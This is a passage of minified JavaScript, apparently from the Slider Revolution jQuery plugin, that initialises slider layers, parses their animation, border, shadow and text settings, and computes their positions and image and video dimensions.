0===e?"":(t="",q.isChrome8889&&0===e.b_blur&&(e.b_blur=.05),t=void 0!==e.b_blur?"blur("+(e.b_blur||0)+"px)":"",(t=(t=(t=(t+=void 0!==e.b_grayscale?(0<t.length?" ":"")+"grayscale("+(e.b_grayscale||0)+"%)":"")+(void 0!==e.b_sepia?(0<t.length?" ":"")+"sepia("+(e.b_sepia||0)+"%)":""))+(void 0!==e.b_invert?(0<t.length?" ":"")+"invert("+(e.b_invert||0)+"%)":""))+(void 0!==e.b_brightness?(0<t.length?" ":"")+"brightness("+(e.b_brightness||100)+"%)":""))||"none")}function m(e,t,i,a,r){return 0===q[r].sdir||void 0===t||("mask"===i?a="x"===a?"mX":"y"===a?"mY":a:"chars"===i?a="x"===a?"cX":"y"===a?"cY":"dir"===a?"cD":a:"words"===i?a="x"===a?"wX":"y"===a?"wY":"dir"===a?"wD":a:"lines"===i&&(a="x"===a?"lX":"y"===a?"lY":"dir"===a?"lD":a),void 0===t[a])||!1===t[a]?e:void 0!==t&&!0===t[a]?"t"===e||"top"===e?"b":"b"===e||"bottom"===e?"t":"l"===e||"left"===e?"r":"r"===e||"right"===e?"l":-1*parseFloat(e)+(0<=(""+e).indexOf("px")?"px":0<=(""+e).indexOf("%")?"%":""):void 0}function d(e,t,i,a,r){var o,s,n,l={},d={},c={};for(n in a=void 0===a?"transform":a,"loop"===r?(c.autoRotate=!1,c.yoyo_filter=!1,c.yoyo_rotate=!1,c.yoyo_move=!1,c.yoyo_scale=!1,c.curved=!1,c.curviness=2,c.ease="none",c.speed=1e3,l.x=c.st=0,l.y=0,l.z=0,l.xr=0,l.yr=0,l.zr=0,l.scaleX=1,l.scaleY=1,l.originX="50%",l.originY="50%",l.originZ="0",l.rotationX="0deg",l.rotationY="0deg",l.rotationZ="0deg"):(c.speed=300,i?c.ease="default":l.ease="default"),"sfx"===r&&(l.fxc="#ffffff"),e=e.split(";"))if(e.hasOwnProperty(n)){var p=e[n].split(":");switch(p[0]){case"u":l.use="true"===p[1]||"t"===p[1]||fasle;break;case"c":o=p[1];break;case"fxc":l.fxc=p[1];break;case"bgc":s=p[1];break;case"auto":l.auto="t"===p[1]||void 0===p[1]||"true"===p[1];break;case"o":l.opacity=p[1];break;case"oX":l.originX=p[1];break;case"oY":l.originY=p[1];break;case"oZ":l.originZ=p[1];break;case"sX":l.scaleX=p[1];break;case"sY":l.scaleY=p[1];break;case"skX":l.skewX=p[1];break;case"skY":l.skewY=p[1];break;case"rX":l.rotationX=p[1],0!=p[1]&&"0deg"!==p[1]&&q.addSafariFix(t);break;case"rY":l.rotationY=p[1],0!=p[1]&&"0deg"!==p[1]&&q.addSafariFix(t);break;case"rZ":l.rotationZ=p[1];break;case"sc":l.color=p[1];break;case"se":l.effect=p[1];break;case"bos":l.borderStyle=p[1];break;case"boc":l.borderColor=p[1];break;case"td":l.textDecoration=p[1];break;case"zI":l.zIndex=p[1];break;case"tp":l.transformPerspective="isometric"===q[t].perspectiveType?0:"global"===q[t].perspectiveType?q[t].perspective:p[1];break;case"cp":l.clip=parseInt(p[1],0);break;case"cpb":l.clipB=parseInt(p[1],0);break;case"aR":c.autoRotate="t"==p[1];break;case"rA":c.radiusAngle=p[1];break;case"yyf":c.yoyo_filter="t"==p[1];break;case"yym":c.yoyo_move="t"==p[1];break;case"yyr":c.yoyo_rotate="t"==p[1];break;case"yys":c.yoyo_scale="t"==p[1];break;case"crd":c.curved="t"==p[1];break;case"x":l.x="reverse"===r?"t"===p[1]||!0===p[1]||"true"==p[1]:"loop"===r?parseInt(p[1],0):q.revToResp(p[1],q[t].rle);break;case"y":l.y="reverse"===r?"t"===p[1]||!0===p[1]||"true"==p[1]:"loop"===r?parseInt(p[1],0):q.revToResp(p[1],q[t].rle);break;case"z":l.z="loop"===r?parseInt(p[1],0):q.revToResp(p[1],q[t].rle),0!=p[1]&&q.addSafariFix(t);break;case"bow":l.borderWidth=q.revToResp(p[1],4,0).toString().replace(/,/g," ");break;case"bor":l.borderRadius=q.revToResp(p[1],4,0).toString().replace(/,/g," ");break;case"m":l.mask="t"===p[1]||"f"!==p[1]&&p[1];break;case"iC":l.instantClick="t"===p[1]||"f"!==p[1]&&p[1];break;case"xR":l.xr=parseInt(p[1],0),q.addSafariFix(t);break;case"yR":l.yr=parseInt(p[1],0),q.addSafariFix(t);break;case"zR":l.zr=parseInt(p[1],0);break;case"iosfx":"default"!==p[1]&&"d"!==p[1]&&"p"!==p[1]&&(d.iosfx=p[1]);break;case"blu":"loop"===r?l.blur=parseInt(p[1],0):d.blur=parseInt(p[1],0);break;case"gra":"loop"===r?l.grayscale=parseInt(p[1],0):d.grayscale=parseInt(p[1],0);break;case"bri":"loop"===r?l.brightness=parseInt(p[1],0):d.brightness=parseInt(p[1],0);break;case"bB":d.b_blur=parseInt(p[1],0);break;case"bG":d.b_grayscale=parseInt(p[1],0);break;case"bR":d.b_brightness=parseInt(p[1],0);break;case"bI":d.b_invert=parseInt(p[1],0);break;case"bS":d.b_sepia=parseInt(p[1],0);break;case"sp":c.speed=parseInt(p[1],0);break;case"d":l.delay=parseInt(p[1],0);break;case"crns":c.curviness=parseInt(p[1],0);break;case"st":c.start="w"===p[1]||"a"===p[1]?"+=0":p[1],c.waitoncall="w"===p[1]||"a"===p[1];break;case"sA":c.startAbsolute=p[1];break;case"sR":c.startRelative=p[1];break;case"e":i?c.ease=p[1]:l.ease=p[1];break;default:0<p[0].length&&(l[p[0]]="t"===p[1]||"f"!==p[1]&&p[1])}}var g={timeline:c};return jQuery.isEmptyObject(d)||("split"===r?l=jQuery.extend(!0,l,d):g.filter=d),"split"===r&&(l.dir=void 0===l.dir?"start":"backward"===l.dir?"end":"middletoedge"===l.dir?"center":"edgetomiddle"===l.dir?"edge":l.dir),jQuery.isEmptyObject(o)||(g.color=o),jQuery.isEmptyObject(s)||(g.bgcolor=s),g[a]=l,g}function p(e){return void 0!==e&&(void 0!==e.rotationY||void 0!==e.rotationX||void 0!==e.z)}function c(e){return"thin"===(e=q.isNumeric(e)?e:e.toLowerCase())?"00":"extra light"===e?200:"light"===e?300:"normal"===e?400:"medium"===e?500:"semi bold"===e?600:"bold"===e?700:"extra bold"===e?800:"ultra bold"===e||"black"===e?900:e}function k(e,t,i,a,r){var o=q.isNumeric(e)||void 0===e?"":0<=e.indexOf("px")?"px":0<=e.indexOf("%")?"%":"";return e=q.isNumeric(parseInt(e))?parseInt(e):e,e=null==(e="full"===(e=q.isNumeric(e)?e*t+o:e)?a:"auto"===e||"none"===e?i:e)?r:e}function L(e){return null!=e&&0!==parseInt(e,0)}var Y=["chars","words","lines"],O=["Top","Right","Bottom","Left"],R=["TopLeft","TopRight","BottomRight","BottomLeft"],I=["top","right","bottom","left"],q=(jQuery.fn.revolution=jQuery.fn.revolution||{},jQuery.fn.revolution),Q=(jQuery.extend(!0,q,{checkLayerDimensions:function(e){var t,i,a,r=!1;for(t in q[e.id].layers[e.skey])q[e.id].layers[e.skey].hasOwnProperty(t)&&(i=q[e.id].layers[e.skey][t],(a=q[e.id]._L[i.id]).eow!==i.offsetWidth&&"true"!==q.gA(i,"vary-layer-dims")&&(r=!0),a.lastknownwidth=a.eow,a.lastknownheight=a.eoh,a._slidelink||q[e.id].caches.calcResponsiveLayersList.push({a:q[e.id]._L[i.id].c,b:e.id,c:0,d:a.rsp_bd,e:e.slideIndex}));return r},requestLayerUpdates:function(e,t,i,a){var r,o,s,n;if(void 0!==i)q[e]._L[r=i].pVisRequest!==q[e]._L[r].pVisStatus&&(o=void 0===q[e]._L[r]._ligid||null==q[e]._L[q[e]._L[r]._ligid]||!0!==q[e]._L[q[e]._L[r]._ligid].childrenAtStartNotVisible?(q[e]._L[r].pVisStatus=q[e]._L[r].pVisRequest,n=("row"===q[e]._L[r].type||"column"===q[e]._L[r].type||"group"===q[e]._L[r].type)&&void 0!==q[e]._L[r].frames&&void 0!==q[e]._L[r].frames.frame_999&&void 0!==q[e]._L[r].frames.frame_999.transform&&""+q[e]._L[r].frames.frame_999.transform.opacity!="0",s=1===q[e]._L[r].pVisRequest?"remove":n?s:"add",1===q[e]._L[r].pVisRequest?"remove":n?"add":o):(s="add","remove"),"group"===q[e]._L[r].type&&"add"==o&&"hidden"==(1===q[e]._L[r].pVisStatus?"visible":0===q[e]._L[r].pVisStatus?"hidden":q[e]._L[r].pVisStatus)&&(s="add"),void 0!==o&&q[e]._L[r].p[0].classList[o]("rs-forceuntouchable"),void 0!==s)&&q[e]._L[r].p[0].classList[s]("rs-forcehidden"),q[e]._L[r].pPointerStatus!==q[e]._L[r].pPeventsRequest&&(q[e]._L[r].pPointerStatus=q[e]._L[r].pPeventsRequest,tpGS.gsap.set(q[e]._L[r].p[0],{pointerEvents:q[e]._L[r].pPointerStatus,visibility:1===q[e]._L[r].pVisStatus?"visible":0===q[e]._L[r].pVisStatus?"hidden":q[e]._L[r].pVisStatus})),void 0!==a&&"ignore"!==a&&0!==a&&(a++,"enterstage"===t||"leavestage"===t||"framestarted"===t?q.isFirefox(e)?-1===q[e]._L[r].p[0].style.transform.indexOf("perspective")&&(q[e]._L[r].p[0].style.transform+=(0===q[e]._L[r].p[0].style.transform.length?" ":"")+"perspective("+a+"px)"):(window.isSafari11||!0===q[e]._L[r].maskHasPerspective||0!==q[e]._L[r].p[0].style.perspective.length)&&"none"!=q[e]._L[r].p[0].style.perspective||(q[e]._L[r].p[0].style.perspective=a+"px"):"frameended"===t&&(q.isFirefox(e)?q[e]._L[r].p[0].style.transform=q[e]._L[r].p[0].style.transform.replace("perspective("+a+"px)",""):window.isSafari11||(q[e]._L[r].p[0].style.perspective=q[e]._L[r].p[0].style.perspective.replace(a-1+"px",""))));else for(r in q[e]._L)q[e]._L.hasOwnProperty(r)&&(q[e]._L[r].pVisRequest!==q[e]._L[r].pVisStatus&&(q[e]._L[r].pVisStatus=q[e]._L[r].pVisRequest,0===q[e]._L[r].pVisStatus?q[e]._L[r].p[0].classList.add("rs-forcehidden"):q[e]._L[r].p[0].classList.remove("rs-forcehidden")),q[e]._L[r].pPointerStatus!==q[e]._L[r].pPeventsRequest)&&(q[e]._L[r].pPointerStatus=q[e]._L[r].pPeventsRequest,tpGS.gsap.set(q[e]._L[r].p[0],{pointerEvents:q[e]._L[r].pPointerStatus,visibility:q[e]._L[r].pVisStatus}));"enterstage"===t&&void 0!==i&&void 0!==q[e]._L[i].esginside&&0<q[e]._L[i].esginside.length&&void 0!==q[e]._L[i].esginside.esredraw&&q[e]._L[i].esginside.esredraw()},updateMiddleZonesAndESG:function(e){var t,i=q[e].pr_processing_key||q[e].pr_active_key||0;if(q[e].middleZones&&0<q[e].middleZones.length&&void 0!==q[e].middleZones[i])for(t=0;t<q[e].middleZones[i].length;t++)tpGS.gsap.set(q[e].middleZones[i][t],{y:Math.round(q[e].module.height/2-q[e].middleZones[i][t].offsetHeight/2)+"px"});if(q[e].smiddleZones&&0<q[e].smiddleZones.length)for(t=0;t<q[e].smiddleZones.length;t++)tpGS.gsap.set(q[e].smiddleZones[t],{y:Math.round(q[e].module.height/2-q[e].smiddleZones[t].offsetHeight/2)+"px"})},getRowHeights:function(e,t){if(!q[e].firstLayerCalculated)return{cur:0,last:0,cache:[],tz:0};var i=0,a=0,r=0,o=void 0!==t?t:q[e].pr_processing_key||q[e].pr_active_key||0,s=void 0!==t?t:q[e].pr_active_key||0;if(q[e].rowMiddleHeights=null==q[e].rowMiddleHeights?{}:q[e].rowMiddleHeights,q[e].rowMiddleHeights[o]=0,q[e].rowzones&&0<q[e].rowzones.length){if(void 0!==q[e].rowzones[o])for(var n=0;n<q[e].rowzones[o].length;n++)q[e].rowzonesHeights[o][n]=q[e].rowzones[o][n][0].offsetHeight,i+=q[e].rowzonesHeights[o][n],"true"==q[e].rowzones[o][n][0].dataset.middle&&(q[e].rowMiddleHeights[o]+=q[e].rowzonesHeights[o][n]);if(s!==o)for(n=q[e].rowMiddleHeights[s]=0;n<q[e].rowzones[s].length;n++)q[e].rowzonesHeights[s][n]=q[e].rowzones[s][n][0].offsetHeight,a+=q[e].rowzonesHeights[s][n],"true"==q[e].rowzones[s][n][0].dataset.middle&&(q[e].rowMiddleHeights[s]+=q[e].rowzonesHeights[s][n])}if(q[e].srowzones&&0<q[e].srowzones.length)for(n=q[e].rowMiddleHeights.static=0;n<q[e].srowzones.length;n++)r+=q[e].srowzones[n][0].offsetHeight,"true"==q[e].srowzones[n][0].dataset.middle&&(q[e].rowMiddleHeights.static+=q[e].srowzones[n][0].offsetHeight);var i=i<r?r:i,t=void 0===q[e].rowHeights?[]:q[e].rowHeights.cache,l=(new Date).getTime();return void 0!==q[e].rowHeights&&l-q[e].rowHeights.tz<300?5<q[e].rowHeights.cache.length&&(i=q[e].rowHeights.cache[q[e].rowHeights.cache.length-1]===i?q[e].rowHeights.cache[q[e].rowHeights.cache.length-2]:q[e].rowHeights.cache[q[e].rowHeights.cache.length-1],l=q[e].rowHeights.tz):t=[],{cur:i,last:a,cache:t,tz:l}},getGridOffset:function(e,t,i,a){var r="grid"===i||"carousel"!==q[e].sliderType||a?q[e].canv.width:q[e].carousel.slide_width,o=(q[e].useFullScreenHeight?q[e].module:"grid"===i?q[e].content:"carousel"!==q[e].sliderType||a?q[e].module:q[e].canv).height,s="slide"===i||"carousel"==q[e].sliderType&&"v"==q[e].carousel.orientation?0:Math.max(0,"fullscreen"==q[e].sliderLayout?q[e].module.height/2-q.iHE(e)*(q[e].keepBPHeight?1:q[e].CM.h)/2:q[e].autoHeight||null!=q[e].minHeight&&0<q[e].minHeight||q[e].keepBPHeight?q[e].canv.height/2-q.iHE(e)*q[e].CM.h/2:0),t="slide"===i?0:Math.max(0,"carousel"===q[e].sliderType&&"v"!==q[e].carousel.orientation?0:q[e].canv.width/2-q.iWA(e,t)*q[e].CM.w/2);return[r,o,t="slide"!==i&&"carousel"===q[e].sliderType&&a&&void 0!==q[e].carousel&&void 0!==q[e].carousel.horizontal_align?Math.max(0,"center"===q[e].carousel.horizontal_align?0+(q[e].module.width-q.iWA(e,"static")*q[e].CM.w)/2:"right"===q[e].carousel.horizontal_align?q[e].module.width-q[e].gridwidth[q[e].level]*q[e].CM.w:t):t,s]},initLayer:function(t){var i,a,r,e,o=t.id,s=t.skey;for(e in q[o].layers[t.skey])if(q[o].layers[t.skey].hasOwnProperty(e)){var n=q[o].layers[t.skey][e],l=jQuery(n),d=q.gA(n,"initialised"),c=d?q[o]._L[n.id]:l.data();if("individual"===t.skey&&(c.slideKey=void 0===c.slideKey?q.gA(l.closest("rs-slide")[0],"key"):c.slideKey,c.slideIndex=void 0===c.slideIndex?q.getSlideIndex(o,c.slideKey):c.slideIndex,t.slideIndex=c.slideIndex,s=c.slideKey),void 0===d){if(q.revCheckIDS(o,n),(q[o]._L[n.id]=c).ford=void 0===c.ford?"frame_0;frame_1;frame_999":c.ford,c.ford=";"==c.ford[c.ford.length-1]?c.ford.substring(0,c.ford.length-1):c.ford,c.ford=c.ford.split(";"),void 0!==c.clip)for(i in c.clipPath={use:!1,origin:"l",type:"rectangle"},c.clip=c.clip.split(";"),c.clip)c.clip.hasOwnProperty(i)&&("u"==(a=c.clip[i].split(":"))[0]&&(c.clipPath.use="true"==a[1]),"o"==a[0]&&(c.clipPath.origin=a[1]),"t"==a[0])&&(c.clipPath.type=a[1]);c.frames=M(c,o),c.caches={},c.OBJUPD={},c.c=l,c.p=q[o]._Lshortcuts[n.id].p,c.lp=c.reqWrp.loop?q[o]._Lshortcuts[n.id].lp:void 0,c.m=c.reqWrp.mask?q[o]._Lshortcuts[n.id].m:void 0,c.triggercache=void 0===c.triggercache?"reset":c.triggercache,c.rsp_bd=void 0===c.rsp_bd?"column"===c.type||"row"===c.type?"off":"on":c.rsp_bd,c.rsp_o=void 0===c.rsp_o?"on":c.rsp_o,c.basealign=void 0===c.basealign?"grid":c.basealign;let e;if(c.group="group"!==c.type&&null!==(e=q.closestNode(l[0],"RS-GROUP"))||"group"===c.type&&null!==(e=q.closestNode(l[0].parentNode,"RS-GROUP"))?"group":"column"!==c.type&&null!==(e=q.closestNode(l[0],"RS-COLUMN"))?"column":"row"!==c.type&&null!==(e=q.closestNode(l[0],"RS-ROW"))?"row":void 0,c._lig=null!==e&&void 0!==e?jQuery(e):void 0,c._ligid=void 0!==c._lig?c._lig[0].id:void 0,c._column="RS-COLUMN"===l[0].tagName?jQuery(q.closestNode(l[0],"RS-COLUMN-WRAP")):"none",c._row="RS-COLUMN"===l[0].tagName&&jQuery(q.closestNode(l[0],"RS-ROW")),c._ingroup="group"===c.group,c._incolumn="column"===c.group,c._inrow="row"===c.group,c.fsom="true"==c.fsom||1==c.fsom,c.fullinset=""+c.fullinset=="true",c.position=void 0!==c.pos?"r"==c.pos?"relative":"absolute":c._incolumn?"relative":"absolute",(c._ingroup||c._incolumn)&&0<=c._lig[0].className.indexOf("rs-sba")&&(!1!==c.animationonscroll||void 0===c.frames.loop)&&!0!==c.animOnScrollForceDisable&&(c.animationonscroll=!0,l[0].className+=" rs-sba",q[o].sbas[s][n.id]=l[0]),c.animOnScrollRepeats=0,c._isgroup="RS-GROUP"===l[0].tagName,c.type=c.type||"none","row"===c.type&&(void 0===c.cbreak&&(c.cbreak=2),void 0===c.zone)&&(c.zone=q.closestNode(l[0],"RS-ZONE"),c.zone=null!==c.zone&&void 0!==c.zone?c.zone.className:""),c.esginside=jQuery(l[0].getElementsByClassName("esg-grid")[0]),c._isnotext=-1!==jQuery.inArray(c.type,["video","image","audio","shape","row","group"]),c._mediatag="html5"==c.audio?"audio":"video",c.img=l.find("img"),c.deepiframe=q.getByTag(l[0],"iframe"),c.deepmedia=q.getByTag(l[0],c._mediatag),c.layertype="image"===c.type?"image":0<=l[0].className.indexOf("rs-layer-video")||0<=l[0].className.indexOf("rs-layer-audio")||0<c.deepiframe.length&&(0<c.deepiframe[0].src.toLowerCase().indexOf("youtube")||0<c.deepiframe[0].src.toLowerCase().indexOf("vimeo"))||0<c.deepmedia.length?"video":"html",0<c.deepiframe.length&&q.sA(c.deepiframe[0],"layertype",c.layertype),"column"===c.type&&c.cbgexists&&(c.cbg=jQuery(q.getByTag(c.p[0],"RS-COLUMN-BG")[0]),c.cbgmask=jQuery(q.getByTag(c.p[0],"RS-CBG-MASK-WRAP")[0])),c._slidelink=0<=l[0].className.indexOf("slidelink"),c._isstatic=0<=l[0].className.indexOf("rs-layer-static"),c.slidekey=c._isstatic?"staticlayers":s,c._togglelisteners=0<l[0].getElementsByClassName("rs-toggled-content").length,"text"===c.type&&(-1!==c.c[0].innerHTML.indexOf("{{total_slide_count}}")&&(c.c[0].innerHTML=c.c[0].innerHTML.replace("{{total_slide_count}}",q[o].realslideamount)),0<=c.c[0].innerHTML.indexOf("{{current_slide_index}}"))&&(c._isstatic?(c.metas=c.metas||{},c.metas.csi={},c.c[0].innerHTML=c.c[0].innerHTML.replace("{{current_slide_index}}","<cusli>"+q[o].realslideamount+"</cusli>"),c.metas.csi.c=c.c[0].getElementsByTagName("CUSLI")[0]):(h=parseInt(t.slideIndex)+1,c.c[0].innerHTML=c.c[0].innerHTML.replace("{{current_slide_index}}",(h<10&&9<q[o].realslideamount?"0":"")+h))),c.bgcol=void 0===c.bgcol?0<=l[0].style.background.indexOf("gradient")?l[0].style.background:l[0].style.backgroundColor:c.bgcol,c.bgcol=""===c.bgcol?"rgba(0, 0, 0, 0)":c.bgcol,c.bgcol=0===c.bgcol.indexOf("rgba(0, 0, 0, 0)")&&18<c.bgcol.length?c.bgcol.replace("rgba(0, 0, 0, 0)",""):c.bgcol,c.zindex=void 0===c.zindex?parseInt(l[0].style.zIndex):parseInt(c.zindex),c._isgroup&&(c.frames.frame_1.timeline.waitoncall&&(c.childrenAtStartNotVisible=!0),c.pVisRequest=0),c._togglelisteners&&l.on("click",function(){q.swaptoggleState([this.id])}),void 0!==c.border)for(i in c.border=c.border.split(";"),c.bordercolor="transparent",c.border)if(c.border.hasOwnProperty(i))switch((a=c.border[i].split(":"))[0]){case"boc":c.bordercolor=a[1];break;case"bow":c.borderwidth=q.revToResp(a[1],4,0);break;case"bos":c.borderstyle=q.revToResp(a[1],4,0);break;case"bor":c.borderradius=q.revToResp(a[1],4,0)}if("svg"===c.type&&(c.svg=l.find("svg"),c.svgI=S(c.svgi,o),c.svgPath=c.svg.find(c.svgI.svgAll?"path, circle, ellipse, line, polygon, polyline, rect":"path"),c.svgH=void 0!==c.svgi&&-1===c.svgi.indexOf("oc:t")?S(c.svgh,o):{}),void 0!==c.btrans){var p=c.btrans;for(i in c.btrans={rX:0,rY:0,rZ:0,o:1},p=p.split(";"))if(p.hasOwnProperty(i))switch((a=p[i].split(":"))[0]){case"rX":c.btrans.rX=a[1];break;case"rY":c.btrans.rY=a[1];break;case"rZ":c.btrans.rZ=a[1];break;case"o":c.btrans.o=a[1];break;case"iosfx":c.iOSFix="default"==a[1]?"d":"r"==a[1]?"rotationX":"p"==a[1]?"d":a[1]}}if(void 0!==c.tsh)for(i in c.tshadow={c:"rgba(0,0,0,0.25)",v:0,h:0,b:0},c.tsh=c.tsh.split(";"),c.tsh)if(c.tsh.hasOwnProperty(i))switch((a=c.tsh[i].split(":"))[0]){case"c":c.tshadow.c=a[1];break;case"h":c.tshadow.h=a[1];break;case"v":c.tshadow.v=a[1];break;case"b":c.tshadow.b=a[1]}if(void 0!==c.tst)for(i in c.tstroke={c:"rgba(0,0,0,0.25)",w:1},c.tst=c.tst.split(";"),c.tst)if(c.tst.hasOwnProperty(i))switch((a=c.tst[i].split(":"))[0]){case"c":c.tstroke.c=a[1];break;case"w":c.tstroke.w=a[1]}if(void 0!==c.bsh)for(i in c.bshadow={e:"c",c:"rgba(0,0,0,0.25)",v:0,h:0,b:0,s:0},c.bsh=c.bsh.split(";"),c.bsh)if(c.bsh.hasOwnProperty(i))switch((a=c.bsh[i].split(":"))[0]){case"c":c.bshadow.c=a[1];break;case"h":c.bshadow.h=a[1];break;case"v":c.bshadow.v=a[1];break;case"b":c.bshadow.b=a[1];break;case"s":c.bshadow.s=a[1];break;case"e":c.bshadow.e=a[1]}if(void 0!==c.dim)for(i in c.dim=c.dim.split(";"),c.dim)if(c.dim.hasOwnProperty(i))switch((a=c.dim[i].split(":"))[0]){case"w":c.width=a[1];break;case"h":c.height=a[1];break;case"maxw":c.maxwidth=a[1];break;case"maxh":c.maxheight=a[1];break;case"minw":c.minwidth=a[1];break;case"minh":c.minheight=a[1]}if(void 0!==c.xy&&"row"!==c.type&&"column"!==c.type)for(i in c.xy=c.xy.split(";"),c.xy)if(c.xy.hasOwnProperty(i))switch((a=c.xy[i].split(":"))[0]){case"x":c.x=a[1].replace("px","");break;case"y":c.y=a[1].replace("px","");break;case"xo":c.hoffset=a[1].replace("px","");break;case"yo":c.voffset=a[1].replace("px","")}if(c._isnotext||void 0===c.text)if(c._isgroup&&void 0!==c.text)for(i in c.text=c.text.split(";"),c.text)c.text.hasOwnProperty(i)&&"a"===(a=c.text[i].split(":"))[0]&&(c.textalign=a[1]);else"column"===c.type&&void 0!==c.textDecoration&&delete c.textDecoration;else for(i in c.text=c.text.split(";"),c.text)if(c.text.hasOwnProperty(i))switch((a=c.text[i].split(":"))[0]){case"w":c.whitespace=a[1];break;case"td":c.textDecoration=a[1];break;case"c":c.clear=a[1];break;case"f":c.float=a[1];break;case"s":c.fontsize=a[1];break;case"l":c.lineheight=a[1];break;case"ls":c.letterspacing=a[1];break;case"fw":c.fontweight=a[1];break;case"a":c.textalign=a[1]}if(void 0!==c.flcr)for(i in c.flcr=c.flcr.split(";"),c.flcr)if(c.flcr.hasOwnProperty(i))switch((a=c.flcr[i].split(":"))[0]){case"c":c.clear=a[1];break;case"f":c.float=a[1]}if(void 0!==c.padding)for(i in c.padding=c.padding.split(";"),c.padding)if(c.padding.hasOwnProperty(i))switch((a=c.padding[i].split(":"))[0]){case"t":c.paddingtop=a[1];break;case"b":c.paddingbottom=a[1];break;case"l":c.paddingleft=a[1];break;case"r":c.paddingright=a[1]}if(void 0!==c.margin)for(i in c.margin=c.margin.split(";"),c.margin)if(c.margin.hasOwnProperty(i))switch((a=c.margin[i].split(":"))[0]){case"t":c.margintop=a[1];break;case"b":c.marginbottom=a[1];break;case"l":c.marginleft=a[1];break;case"r":c.marginright=a[1]}if(void 0!==c.spike&&(c.spike=C(c.spike)),void 0!==c.corners)for(i in r=c.corners.split(";"),c.corners={},r)r.hasOwnProperty(i)&&0<r[i].length&&(c.corners[r[i]]=jQuery("<"+r[i]+"></"+r[i]+">"),c.c.append(c.corners[r[i]]));c.textalign=x(c.textalign),c.vbility=q.revToResp(c.vbility,q[o].rle,!0),c.hoffset=q.revToResp(c.hoffset,q[o].rle,0),c.voffset=q.revToResp(c.voffset,q[o].rle,0),c.x=q.revToResp(c.x,q[o].rle,"l"),c.y=q.revToResp(c.y,q[o].rle,"t"),T(l,0,o),q.sA(n,"initialised",!0),q[o].c.trigger("layerinitialised",{layer:l[0].id,slider:o})}var g,u,h,m,d=c.x[q[o].level],n=c.y[q[o].level],v=q.getGridOffset(o,t.slideIndex,c.basealign,c._isstatic),f=v[0],y=v[1],w=v[2],v=v[3];if(c.slideIndex=t.slideIndex,"updateposition"!==t.mode&&(0==c.vbility[q[o].levelForced]||"f"==c.vbility[q[o].levelForced]||f<q[o].hideLayerAtLimit&&"on"==c.layeronlimit||f<q[o].hideAllLayerAtLimit?(!0!==c.layerIsHidden&&c.p[0].classList.add("rs-layer-hidden"),c.layerIsHidden=!0):(c.layerIsHidden&&c.p[0].classList.remove("rs-layer-hidden"),c.layerIsHidden=!1),c.poster=null==c.poster&&void 0!==c.thumbimage?c.thumbimage:c.poster,"image"===c.layertype?(c.imgOBJ={},"cover-proportional"===c.img.data("c")?(q.sA(c.img[0],"owidth",q.gA(c.img[0],"owidth",c.img[0].width)),q.sA(c.img[0],"oheight",q.gA(c.img[0],"oheight",c.img[0].height)),u=q.gA(c.img[0],"owidth")/q.gA(c.img[0],"oheight"),g=c.img[0].width<=c.img[0].height?y/f:f/y,c.imgOBJ=g<u&&u<=1||u<g&&1<u?{width:"100%",height:"auto",left:"c"===d||"center"===d?"50%":"left"===d||"l"===d?"0":"auto",right:"r"===d||"right"===d?"0":"auto",top:"c"===n||"center"===n||"middle"===n||"m"===n?"50%":"top"===n||"t"===n?"0":"auto",bottom:"b"===n||"bottom"===n?"0":"auto",x:"c"===d||"center"===d||"middle"===d||"m"===d?"-50%":"0",y:"c"===n||"center"===n||"middle"===n||"m"===n?"-50%":"0"}:{height:"100%",width:"auto",left:"c"===d||"center"===d?"50%":"left"===d||"l"===d?"0":"auto",right:"r"===d||"right"===d?"0":"auto",top:"c"===n||"center"===n||"middle"===n||"m"===n?"50%":"top"===n||"t"===n?"0":"auto",bottom:"b"===n||"bottom"===n?"0":"auto",x:"c"===d||"center"===d||"middle"===d||"m"===d?"-50%":"0",y:"c"===n||"center"===n||"middle"===n||"m"===n?"-50%":"0"}):(void 0===c.group&&"auto"===c.width[q[o].level]&&"auto"===c.height[q[o].level]&&(c.width[q[o].level]=q.gA(c.img[0],"owidth",c.img[0].width),c.height[q[o].level]=q.gA(c.img[0],"owidth",c.img[0].height)),c.imgOBJ={width:"auto"!==c.width[q[o].level]||isNaN(c.width[q[o].level])&&0<=c.width[q[o].level].indexOf("%")?"100%":"auto",height:"auto"!==c.height[q[o].level]||isNaN(c.height[q[o].level])&&0<=c.height[q[o].level].indexOf("%")?"100%":"auto"})):"video"===c.layertype&&(q.manageVideoLayer(l,o,s),"rebuild"!==t.mode&&q.resetVideo(l,o,t.mode),null!=c.aspectratio&&1<c.aspectratio.split(":").length&&1==c.bgvideo&&q.prepareCoveredVideo(o,l),c.media=void 0===c.media?0<c.deepiframe.length?jQuery(c.deepiframe[0]):jQuery(c.deepmedia[0]):c.media,c.html5vid=void 0===c.html5vid?!(0<c.deepiframe.length):c.html5vid,c.mediaOBJ={display:"block"},g=c.width[q[o].level],u=c.height[q[o].level],g="auto"===g?g:!q.isNumeric(g)&&0<g.indexOf("%")?c._incolumn||c._ingroup?"100%":"grid"===c.basealign?q.iWA(o,t.slideIndex)*q[o].CM.w:f:"off"!==c.rsp_bd?parseFloat(g)*q[o].CM.w+"px":parseFloat(g)+"px",u="auto"===u?u:!q.isNumeric(u)&&0<u.indexOf("%")?"grid"===c.basealign?q.iHE(o)*q[o].CM.w:y:"off"!==c.rsp_bd?parseFloat(u)*q[o].CM.h+"px":parseFloat(u)+"px",c.vd=void 0===c.vd?1<q[o].videos[l[0].id].ratio.split(":").length?q[o].videos[l[0].id].ratio.split(":")[0]/q[o].videos[l[0].id].ratio.split(":")[1]:1:c.vd,!c._incolumn||"100%"!==g&&"auto"!==u||void 0===c.ytid?(-1==l[0].className.indexOf("rs-fsv")?(u="auto"===u&&void 0!==c.vd&&"auto"!==g?"100%"===g?l.width()/c.vd:g/c.vd:u,c.vidOBJ={width:g,height:u}):("grid"!==c.basealign&&(v=w=0),c.x=q.revToResp(0,q[o].rle,0),c.y=q.revToResp(0,q[o].rle,0),c.vidOBJ={width:g,height:q[o].autoHeight?q[o].canv.height:u}),0!=c.html5vid&&l.hasClass("rs-fsv")||(c.mediaOBJ={width:g,height:u,display:"block"}),c._ingroup&&null!==c.vidOBJ.width&&void 